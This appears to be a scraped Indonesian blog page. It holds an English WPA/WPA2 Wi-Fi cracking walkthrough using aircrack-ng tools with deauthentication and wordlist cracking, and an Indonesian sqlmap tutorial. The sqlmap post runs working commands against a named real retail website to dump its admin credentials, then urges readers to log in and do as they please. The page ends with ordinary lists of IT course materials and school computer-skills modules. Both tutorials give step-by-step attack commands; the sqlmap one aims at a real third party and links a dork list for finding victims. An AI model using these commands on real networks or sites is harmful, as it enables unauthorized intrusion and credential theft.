1

How To Hack WPA/WPA2 Wi-Fi With Kali Linux & Aircrack-ng

Jumat, 07 Oktober 2016

          Kali Linux can be used for many things, but it probably is best known for its ability to penetration test, or “hack,” WPA and WPA2 networks. There are hundreds of Windows applications that claim they can hack WPA; don’t get them! They’re just scams, used by professional hackers, to lure newbie or wannabe hackers into getting hacked themselves. There is only one way that hackers get into your network, and that is with a Linux-based OS, a wireless card capable of monitor mode, and aircrack-ng or similar. Also note that, even with these tools, Wi-Fi cracking is not for beginners. Playing with it requires basic knowledge of how WPA authentication works, and moderate familiarity with Kali Linux and its tools. If you feel you have the necessary skills, let’s begin:
These are things that you’ll need:
If you have these then roll up your sleeves and let’s see how secure your network is!
          Important notice: Hacking into anyone’s Wi-Fi without permission is considered an illegal act or crime in most countries. We are performing this tutorial for the sake of penetration testing, hacking to become more secure, and are using our own test network and router.
By reading and/or using the information below, you are agreeing to ourDisclaimer

Step One:

Start Kali Linux and login, preferably as root.

Step 1

Step Two:
Plugin your injection-capable wireless adapter, (Unless your native computer wireless card supports it). If you’re using Kali in VMware, then you might have to connect the card via the imageicon in the device menu.

Step Three:
Disconnect from all wireless networks, open a Terminal, and type airmon-ng

Step 3

This will list all of the wireless cards that support monitor (not injection) mode. If no cards are listed, try disconnecting and reconnecting the adapter (if you’re using one) and check that it supports monitor mode. If you’re not using an external adapter, and you still don’t see anything listed, then your card doesn’t support monitor mode, and you’ll have to purchase an external one (see the link in the requirements). You can see here that my card supports monitor mode and that it’s listed as wlan0.

Step Four:

Type airmon-ng start followed by the interface name of your wireless card. mine is wlan0, so my command would be: airmon-ng start wlan0

Step 4

The “(monitor mode enabled)” message means that the card has successfully been put into monitor mode. Note the name of the new monitor interface, mon0.

EDIT:A bug recently discovered in Kali Linux makes airmon-ng set the channel as a fixed “-1” when you first enable mon0. If you receive this error, or simply do not want to take the chance, follow these steps after enabling mon0:
Type: ifconfig [interface of wireless card] down and hit Enter.
Replace [interface of wireless card] with the name of the interface that you enabled mon0 on; probably called wlan0. This disables the wireless card from connecting to the internet, allowing it to focus on monitor mode instead.
After you have disabled mon0 (completed the wireless section of the tutorial), you’ll need to enable wlan0 (or name of wireless interface), by typing: ifconfig [interface of wireless card] up and pressing Enter.


Step Five:
Type airodump-ng followed by the name of the new monitor interface, which is probablymon0.

Step 5

If you receive a “fixed channel –1” error, see the Edit above.

Step Six:

Airodump will now list all of the wireless networks in your area, and a lot of useful information about them. Locate your network or the network that you have permission to penetration test. Once you’ve spotted your network on the ever-populating list, hit Ctrl + C on your keyboard to stop the process. Note the channel of your target network.

step 6

Step Seven:

Copy the BSSID of the target network
Step 7

Now type this command:
airodump-ng -c [channel] --bssid [bssid] -w /root/Desktop/ [monitor interface]Replace [channel] with the channel of your target network. Paste the network BSSID where [bssid] is, and replace [monitor interface] with the name of your monitor-enabled interface, (mon0). The “–w” and file path command specifies a place where airodump will save any intercepted 4-way handshakes (necessary to crack the password). Here we saved it to the Desktop, but you can save it anywhere.

A complete command should look similar this:
airodump-ng -c 10 --bssid 00:14:BF:E0:E8:D5 -w /root/Desktop/ mon0


image
Now press enter.

Step Eight:
Airodump with now monitor only the target network, allowing us to capture more specific information about it. What we’re really doing now is waiting for a device to connect or reconnect to the network, forcing the router to send out the four-way handshake that we need to capture in order to crack the password.
Also, four files should show up on your desktop, this is where the handshake will be saved when captured, so don’t delete them!

But we’re not really going to wait for a device to connect, no, that’s not what impatient hackers do. We’re actually going to use another cool-tool that belongs to the aircrack suite called aireplay-ng, to speed up the process. Instead of waiting for a device to connect, hackers can use this tool to force a device to reconnect by sending deauthentication (deauth) packets to one of the networks devices, making it think that it has to reconnect with the network.

Of course, in order for this tool to work, there has to be someone else connected to the network first, so watch the airodump-ng and wait for a client to show up. It might take a long time, or it might only take a second before the first one shows. If none show up after a lengthy wait, then the network might be empty right now, or you’re to far away from the network.

You can see in this picture, that a client has appeared on our network, allowing us to start the next step.

Step 8

Step Nine:
Leave airodump-ng running and open a second terminal. In this terminal, type this command:
aireplay-ng –0 2 –a [router bssid] –c [client bssid] mon0The –0 is a short cut for the deauth mode and the 2 is the number of deauth packets to send.
-a indicates the access point/router’s BSSID, replace [router bssid] with the BSSID of the target network, which in my case, is 00:14:BF:E0:E8:D5.
-c indicates the client’s BSSID, the device we’re trying to deauth, noted in the previous picture. Replace the [client bssid] with the BSSID of the connected client, this will be listed under “STATION.”
And of course, mon0 merely means the monitor interface, change it if yours is different.

My complete command looks like this:
aireplay-ng –0 2 –a 00:14:BF:E0:E8:D5 –c 4C:EB:42:59:DE:31 mon0


Step 9

Step Ten:
Upon hitting Enter, you’ll see aireplay-ng send the packets. If you were close enough to the target client, and the deauthentication process works, this message will appear on the airodump screen (which you left open):

image
step 10
This means that the handshake has been captured, the password is in the hacker’s hands, in some form or another. You can close the aireplay-ng terminal and hit Ctrl + C on the airodump-ng terminal to stop monitoring the network, but don’t close it yet just incase you need some of the information later.
If you didn’t receive the “handshake message,” then something went wrong in the process of sending the packets. Unfortunately, a variety of things can go wrong. You might just be too far away, and all you need to do is move closer. The device you’re attempting to deauth might not be set to automatically reconnect, in which case you’ll either have to try another device, or leave airodump on indefinitely until someone or something connects to the network. If you’revery close to the network, you could try a WiFi spoofing tool like wifi-honey, to try to fool the device into thinking that you’re the router. However, keep in mind that this requires that you be significantly closer to the device than the router itself. So unless you happen to be in your victim’s house, this is not recommended.
Do note that, despite your best efforts, there are many WPA networks that simply can’t be cracked by these tools. The network could be empty, or the password could be 64 characters long, etc.

Step 11:
This concludes the external part of this tutorial. From now on, the process is entirely between your computer, and those four files on your Desktop. Actually, it’s the .cap one, that is important. Open a new Terminal, and type in this command:
aircrack-ng -a2 -b [router bssid] -w [path to wordlist] /root/Desktop/*.cap

-a is the method aircrack will use to crack the handshake, 2=WPA method.
-b stands for bssid, replace [router bssid] with the BSSID of the target router, mine is 00:14:BF:E0:E8:D5.
-w stands for wordlist, replace [path to wordlist] with the path to a wordlist that you have downloaded. I have a wordlist called “wpa.txt” in the root folder.
/root/Desktop/*.cap is the path to the .cap file containing the password. The means wild card in Linux, and since I’m assuming that there are no other .cap files on your Desktop, this should work fine the way it is.

My complete command looks like this:
aircrack-ng –a2 –b 00:14:BF:E0:E8:D5 –w /root/wpa.txt  /root/Desktop/*.cap

image

Now press Enter.

Step 12:
Aircrack-ng will now launch into the process of cracking the password. However, it will only crack it if the password happens to be in the wordlist that you’ve selected. Sometimes, it’s not. If this is the case, you can try other wordlists. If you simply cannot find the password no matter how many wordlists you try, then it appears your penetration test has failed, and the network is at least safe from basic brute-force attacks.
Cracking the password might take a long time depending on the size of the wordlist. Mine went very quickly.

If the phrase is in the wordlist, then aircrack-ng will show it too you like this:

image


The passphrase to our test-network was “notsecure,” and you can see here that it was in the wordlist, and aircrack found it.
If you find the password without a decent struggle, then change your password, if it’s your network. If you’re penetration testing for someone, then tell them to change their password as soon as possible.
0

Hack Website Menggunakan SQLMAP Di KALI LINUX

ASSALLAMUALAIKUM WR WB

kali ini sa ingin memposting bagaiamana cara hack website menggunakan sqlmap di kali linux
oke Kitong langsung saja ke TKP

sebelum melakukan hacking jangan lupa siapkan target yang sudah vuln terhadap sql injection
bisa mencarinya dengan google dork atau menggunakan uniscan , owasp-zap, nikto , vega dll

download google dork disini

http://www.4shared.com/office/EST7GaQ2ba/dork_sql.html

jika sudah mendapatkan target

1. buka terminal
jika ingin melihat option pada sqlmap
ketik dengan perintah : sqlmap -h


2. untuk melakukan hacking berikan perintah :

sqlmap -u www.target.com/syntaxerrorr=2

CONTOH:

sqlmap -u www.skechers.com.hk/product.php?id=1152 --dbs


disini menandakan bahwa website tersebut vuln & jika ada pesan berikut tekan y lalu enter


di dalam kasus saya, saya mendapatkan 2 buah database & copy database tersebut untuk melanjutkan sql


3. lanjutkan lagi dengan perintah
untuk melihat isi tables

sqlmap -u www.target-anda.com/php?id=sekian -D database-target --tables

CONTOH:
sqlmap -u www.skechers.com.hk/product.php?id=1152 -D skechers_ztagedb --tables

bisa langsung lompat untuk melihat columns dengan perintah

sqlmap -u www.target-anda.com/php?id=sekian -D database-target --columns

CONTOH :

sqlmap -u www.skechers.com.hk/product.php?id=1152 -D skechers_ztagedb --columns

tetapi dalam kasus saya , saya lupa untuk menggunakan columns
hehehe
oke gak apa-apa kita lanjutkan saja

4. Disini saya sudah mendapatkan tabel serta daftar dari website tersebut
cari table atau columns yang berisikan nama user / admin / password atau apalah yang terhubung dengan username / password


5. saatnya mencari password & user admin
dengan perintah :

sqlmap -u www.target-anda.com/php?id=sekian -D database-target -T admin --dump

CONTOH:
sqlmap -u www.skechers.com.hk/product.php?id=1152 -D skechers_ztagedb -T bz_admin --dump


dan secara otomatis sqlmap akan mencari user & password admin yang tersimpan pada website tersebut


6. cari halaman login admin website tersebut & masukan username & password yang telah kita dapatkan

7 . LOGIN :D


8. masuk ke dalam directory & kalian bebas melakukan apapun pada website tersebut


jika masih kurang jelas dalam penulisan saya
anda bisa menonton video saya disini

https://www.youtube.com/watch?v=1c2Jx25XwBk

di dalam video saya tidak ada manipulasi semuanya real (asli) tanpa ada editan sedikitpun


SEKIAN DARI SAYA
ASSALLAMUALAIKUM WR WB

INI HANYA PEMBELAJARAN
KAMI TIDAK BERTANGGUNG JAWAB ATAS APA YANG ANDA LAKUKAN TERHADAP WEBSITE ORANG LAIN


HACKING IS NOT CRIMINAL
HACKING IS ART

"the quieter you become , the more you are able to hear"
Minggu, 18 September 2016

Kumpulan Materi Kuliah Jurusan Teknik Informatika dan Ilmu Komputer

Kumpulan Materi Kuliah Jurusan Teknik Informatika dan Ilmu Komputer
dalam rangka memperkaya khazanah belajar buat temen-temen dalam belajar sebagai mahasiswa IT, pada kesempatan kali ini saya ingin membagikan "koleksi" Materi Kuliah Jurusan Teknik Informatika dan Ilmu Komputer yang selama kuliah saya telah kumpulkan sejak semester awal. Sebenernya Materi Kuliah Jurusan Teknik Informatika dan Ilmu Komputer ini telah saya publikasikan di blog pribadi saya, namun saya merasa perlu untuk membagikannya di CodePolitan agar jangkauan manfaatnya bisa tersebar lebih luas. 

Mungkin saja dalam materi kuliah yang saya bagikan ini ada beberapa hal yang sudah tidak releval lagi terhadap kurikulum dan perkembangan teknologi saat ini, untuk itu saya mohon maaf. Tapi saya rasa beberapa materi yang sifatnya fundamental dan basic itu pasti tidak akan banyak berubah. Berikut ini Kumpulan Materi Kuliah Jurusan Teknik Informatika dan Ilmu Komputer, semoga bermnafaat terutama bagi teman-teman yang membutuhkan.
 
                               
Aljabar Linier
Matriks & Operasinya, Matriks Invers, Matriks-Matriks dengan Bentuk Khusus PPT
Matriks dan Operasinya PPT
SISTEM PERSAMAAN LINIER PPT
Bab 1 Matriks PPT
Analisa Perancangan Sistem
Dasar-dasar UML PPT
Analisa Perancangan Sistem Session 1 PPT
Analisa Perancangan Sistem Session 3 PPT
Analisa Perancangan Sistem Session 4 PPT
ANALISIS dan DESAIN SISTEM INFORMASI PPT
Bagan Terstruktur (Structured Chart) PDF
ENTITY RELATIONSHIP DIAGRAM PDF
Diagram Entity-Relationship PDF
KAMUS DATA PPT
Pemodelan Sistem Perangkat Lunak PDF
Pengenalan "Unified Modeling Language/UML" (Bagian I) PDF
ANALISIS DAN DESAIN SISTEM INFORMASI bagian 1 PPT
ANALISIS DAN DESAIN SISTEM INFORMASI bagian 2 PPT
Perancangan Sistem Dengan Menggunakan UML PPT
Analisa Sistem Informasi
Strukturisasi Kebutuhan Sistem : Pembuatan Model Logika PDF
Strukturisasi Kebutuhan Sistem : Pembuatan Model Data Konseptual PDF
PEMETAAN ER KE RELASIONAL DOC
Arsitektur dan Organisasi Komputer
Arsitektur Sistem Komputer PPT
Bahasa Rakitan
Pemrograman Bahasa Assembly PDF
Data Warehouse
Pendahuluan Datamining DOC
Modul dan Jurnal Praktek Data Mining DOC
Teori Bahasa dan Automata
Materi Kuliah Teori Bahasa dan Otomata PDF
TEORI BAHASA DAN AUTOMATA DOC
TEORI BAHASA DAN OTOMATA DOC
TEORI BAHASA DAN AUTOMATA DOC
Deterministic Finite State Automata dan Non Deterministic Finite Automata DOC
Penggabungan 2 Finite State Automata DOC
Bentuk Normal Greibach DOC
E-Commerce
Chapter 1 - Overview of Electronic Commerce PDF
Chapter 2 - E-Marketplaces PDF
Chapter 3 - Retailing in Electronic Commerce PDF
Chapter 4 - Consumer Behavior, Market Research, and Advertisement PDF
Chapter 5 - B2B E-Commerce PDF
Chapter 6 - B2B Exchanges, Directories, and Other Support Services PDF
Chapter 8 - Innovative EC Systems PDF
Chapter 10 - Dynamic Trading: E-Auctions, Bartering, and Negotiations PDF
E-Commerce: Konsep & Definisi PPT
Etika Profesi
CYBER CRIME DOC
CYBER ETHICS DOC
Kejahatan KOMPUTER DOC
TERMINOLOGI ETIKA DOC
CIRI-CIRI PROFESI DOC
PROFESI DI BIDANG TI DOC
Interaksi Manusia dan Komputer
Tata Letak Menu & Formulir Isian DOCX
Terminologi Interaksi Manusia & Komputer DOC
Jaringan Komputer
Komunikasi Data dan Jaringan Komputer PPT
Kalkulus
Sistem Bilangan Riil PPT
Fungsi PPT
Limit dan Kekontinuan PPT
Turunan PPT
Aplikasi Turunan PPT
Integral PPT
Integral Tak Wajar PPT
Teknik Pengintegralan PPT
Fungsi Transenden PPT
Aplikasi Integral PPT
Keamanan Sistem dan Data
Keamanan Sistem dan Data PPT
Konsep Sistem Informasi
Sistem Informasi Berbasis Komputer PPT
Personil Pengembangan Sistem Informasi PPT
Peranan Sistem Informasi PPT
Konsep Dasar Sistem Informasi PPT
Sistem Informasi dalam Organisasi PPT
Konsep Sistem Informasi Korporasi PPT
Konsep Dasar Sistem PPT
Logika Informatika
Logika Informatika PPT
Manajemen Proyek
Software Engineering: A Practitioner's Approach, 6/e PPT
Process and Project Metrics PPT
Estimation for Software Projects PPT
Project Scheduling and Tracking PPT
Manajemen Saint
Metode Transportasi/e DOC
0

Materi Kuliah Teknik Informatika S1

Jumat, 09 September 2016


Modul KKPI 


 Download Modul KKPI SMK lengkap ( Kelas X, XI , XII ) 

KKPI merupakan singkatan dari Keterampilan Komputer dan Pengelolaan Informasi. KKPI adalah salah satu mata pelajaran adaptif yang diberikan kepada semua bidang keahlian di Sekolah Menengah Kejuruan (Kurikulum SMK, 2004). Sedang pada SMU dan SMP dikenal dengan nama mata pelajaran TIK. Mata pelajaran ini sebagai dasar pengetahuan teknologi informasi, dengan demikian generasi masa depan dapat mengikuti derap perkembangan global. KKPI sebagai upaya agar setiap insan anak bangsa “tahu teknologi dan tahu informasi”.


Agar generasi masa depan dapat mengikuti derap perkembangan global, kita harus mengupayakan agar setiap insan anak bangsa melek informasi. Oleh karena itu mereka perlu dibekali dengan kemahiran minimal, yaitu mengoperasikan komputer untuk ‘mengelola’ informasi.


1. KKPI adalah kemampuan minimal yang harus dibekalkan kepada Insan Indonesia (siswa SLTA atau sederajat) agar mampu menggunakan komputer sebagai alat bantu untuk mengelola informasi adalah sebagai berikut :


2. KKPI akan terus dikembangkan, sejalan dengan perkembangan kompetensi tamatan SLTP atau sederajat dan perkembangan ilmu pengetahuan dan teknologi.

3. KKPI adalah paradigma masa depan, bukan paradigma sekarang atau masa lalu. KKPI adalah satu bentuk kepedulian pengembang IT Depdiknas untuk mempersiapkan anak bangsa agar “siap hidup di jamannya”.


Sejalan dengan perkembangan informasi dan teknologi, maka kemampuan minimal yang harus dibekalkan kepada siswa SMK agar tidak ketinggalan dalam dunia Teknologi Informasi dalam penggunaan komputer sebagai alat bantu untuk :

Mencari Informasi. 
Mengelompokkan, Mengklasifikasikan, Menyimpan 
Mengambil kembali informasi tersebut 
Mengemas menjadi informasi baru 
Menyusun menjadi bahan paparan 
Memaparkan atau Mempresentasikan 


Berisi materi , metode, cara, dan teknik mengetik sepuluh jari . Diharapllasn setelah mempelajari ebook atau modul ini anda bisa menguasai cara mengetik 10 jari dan mampu menerapkannya dalam kehidupan sehari guna mempersingkat waktu saat mengetik 


Berisi materi cara identifikasi komponen system komputer tingkat dasar, mengoprasikan komputer personal yang berdiri sendiri, mengoprasikan system operasi, dan mengoprasikan PC yang terhubung pada jaringan komputer local dengan tujuan setelah anda membaca dan memahami isi dari ebook ini anda mampu mengetahui komponen PC , Mengoprasikan penyalaan komputer sampai digunakan, mengoprasikan perintah-perintah pada system operasi untuk mengelola sumber daya PC, dan mampu mengoprasikan PC yang tersambung ke jaringan local. 


Ketika anda memahami isi dari modul 3 ini anda mampu memahami konsep dasar pengoperasian peripheral dan memahami konsep menghidupkan, mengoperasikan dan mematikan peripheral . 


Modul 4 berisi cara mempersiapkan Perangkat Lunak Pengolah Kata , Mengenali menu, membuat, membuka, menyimpan dan menutup dokumen, Melakukan editing sederhana, isian berulang, Membuat tablel, dan Mencetak dokumen . Dan setelah anda mempelajari modul 4 ini anda mampu Menjelaskan dan mempersiapkan Perangkat Lunak untuk dapat digunakan mengolah kata, Menjelaskan dan mengoperasikan fungsi menu-menu pengolah kata, Menjelaskan dan mengoperasikan fungsi menu-menu editing pengolah kata, Menjelaskan cara membuat table , dan Menjelaskan dan mengoperasikan perintah cetak pada Perangkat Lunak pengolah kata tanpa kesalahan 


Untuk modul 5 yang akan anda kuasai adalah mampu menjelaskan dan mempersiapkan perangkat lunak lembar sebar yang digunakan untuk mengolah angka, Dapat menyalakan komputer sesuai dengan sistem operasi yang ada, Mengetahui perangkat lunak lembar sebar sudah terinstalasi/belum, dan menjalankan perangkat lunak lembar sebar


Setelah mempelajari modul 6 ini anda akan mampu memulai Powerpoint, menggunakan menu-menu beserta shortcut pada power point, menyimpan, memanggil, insert, edit , menggunakan header, footer, page numbering, pencetakan file presentasi, dan mampu melakukan presentasi 


Modul 7 anda akan dibekali pengoperasian software Acces dan isi dari modul ini adalah Prosedur pengoperasian untuk memasuki program Microsoft Access, Mempersiapkan aplikasi dan data masukan, Melakukan entry data dengan Menggunakan keyboard, Melakukan update data, Melakukan hapus/delete data, Mengecek hasil entry data, dan Mengisi chek list entry data . 


Pada modul 8 , anda akan mendapatkan banyak ilmu atau wawasan baru seputar internet antara lain Mengidentifikasi perangkat untuk koneksi Internet, Mengoperasikan dan menguji Modem, Menyiapkan jalur komunikasi telepon dial-up, Melakukan setting agar modem dikenal oleh Sistim Operasi yang digunakan, Mendeskripsikan fungsi Internet Service Provider (ISP), Memilih dan mendaftar pada ISP, Mengetahui nomor akses ISP, Mengetahui User Account dan Password yang akan digunakan, Mengisi Nomor Akses ISP pada fasilitas perangkat lunak sistim operasi untuk koneksi, Mengisi Nomor DNS (Domain Name Server) ISP yang dituju, Menguji koneksi internet melalui melalui ISP yang telah ditentukan, Dapat melakukan koneksi ke internet dengan model dial-up, Memutuskan koneksi ke internet jika telah selesai, Menginstall Web Browser, Memahami dan menyediakan petunjuk penggunaan (user manual) web browser, Menyalakan komputer dengan sistim operasi dan persyaratan sesuai dengan Installation Manual, Menjalankan Web Browser, Mengenali menu-menu yang disediakan beserta shortcut-nya, Memahami format dasar URL (Uniform Resource Locator), Melakukan akses ke URL tertentu melalui isian dan menu yang tersedia, serta penelusuran melalui hyperlink, Mengelola penggunaan cookies , Menyimpan file-file hasil penelusuran (browsing) pada media yang tersedia , Menyimpan link tertentu pada media yang tersedia (download ) , Mengenali objek-objek dasar seperti text, button (tombol), image, radio button, check box, text area , Mencari informasi tertentu (text tertentu) pada dokumen web menggunakan fasilitas yang sudah tersedia, Mengetahui alamat-alamat search engine popular , Memahami kata kunci yang digunakan dalam proses pencarian , Mencetak file dokumen hasil penelusuran (browsing) , Menggunakan fitur-fitur dasar pencetakan seperti : page setup, printer setup, print preview , Mengoperasikan sistem operasi sesuai dengan Instruction Manual , Mengetahui populer tentang internet, Mengetahui tentang kode etik penulisan Email , dan mampu Mampu berkomunikasi dengan menggunakan internet . 


Wau .. cukup banyak kan ? Download modulnya dibawah ini agar wawasan anda bertambah ..


Untuk modul KKPI yang terakhir yaitu modul 9 , berisi Pengelolaan Informasi, Mengidentifikasi aspek kode etik dan HAKI di bidang TIK, Mendeskripsikan Kewaspadaan terhadap keamanan informasi, Pemahaman akan kode etik dan Hak atas Kekayaan Intelektual ( HAKI ) yang berlaku di dunia Teknologi Informasi dan Komunikasi (TIK), Konsep keamanan informasi, dan Software Aplikasi Lembar sebar, Pengolah kata dan Portable Document Format .


Bagaimana ? Download semua modulnya lengkap secara Gratisss!! Hanya di  Iribaram Of Writer . Jangan lupa share bila modulnya bermanfaat , Ingat ilmu adalah sebaik-baiknya bekal untuk masa depan .